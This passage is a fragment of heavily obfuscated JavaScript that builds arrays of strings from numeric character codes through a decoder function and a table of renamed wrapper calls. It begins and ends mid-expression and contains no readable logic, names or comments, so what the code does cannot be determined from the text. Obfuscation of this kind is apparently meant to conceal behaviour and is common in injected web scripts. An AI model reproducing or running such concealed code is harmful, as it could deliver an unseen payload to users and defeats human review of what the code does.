0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4a